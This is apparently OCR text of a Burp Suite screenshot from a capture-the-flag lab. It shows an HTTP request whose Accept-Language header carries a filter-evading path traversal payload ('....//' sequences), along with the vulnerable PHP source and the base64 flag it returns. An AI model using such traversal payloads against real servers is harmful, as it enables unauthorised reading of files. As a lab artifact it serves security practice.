 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://192.168.87.20:10071 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 192.168.87.20:10071
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: ....//....//....//....//flag
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
5b9ac9a42cb54a0caf2c38a5b386d867
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
style="color: #DD0000">''</span><span style="
color: #007700">,&nbsp;</span><span style="
color: #0000BB">$lang</span><span style="color:
#007700">);<br />&nbsp;&nbsp;</span><span style=
"color: #0000BB">$c&nbsp;</span><span style="
color: #007700">=&nbsp;</span><span style="
color: #0000BB">file_get_contents</span><span
style="color: #007700">(</span><span style="
color: #DD0000">"flags/</span><span style="
color: #0000BB">$lang</span><span style="color:
#DD0000">"</span><span style="color: #007700">);
<br />&nbsp;&nbsp;if&nbsp;(!</span><span style="
color: #0000BB">$c</span><span style="color:
#007700">)&nbsp;</span><span style="color:
#0000BB">$c&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#0000BB">file_get_contents</span><span style="
color: #007700">(</span><span style="color:
#DD0000">"flags/ot"</span><span style="color:
#007700">);<br />&nbsp;&nbsp;echo&nbsp;</span><
span style="color: #DD0000">
'&lt;img&nbsp;src="data:image/jpeg;base64,'&nbsp
;</span><span style="color: #007700">.&nbsp;</
span><span style="color: #0000BB">base64_encode
</span><span style="color: #007700">(</span><
span style="color: #0000BB">$c</span><span style
="color: #007700">)&nbsp;.&nbsp;</span><span
style="color: #DD0000">'"&gt;'</span><span style
="color: #007700">;<br /><br /></span>
12 </span>
13 </code><img src="
data:image/jpeg;base64,MjQyMmVkYzNiYjc4YWJlY2Y4N
DJlYmFkNDM2ODgwYmEK">
? Search... 0 matches
Ready 2,924 bytes | 2 millis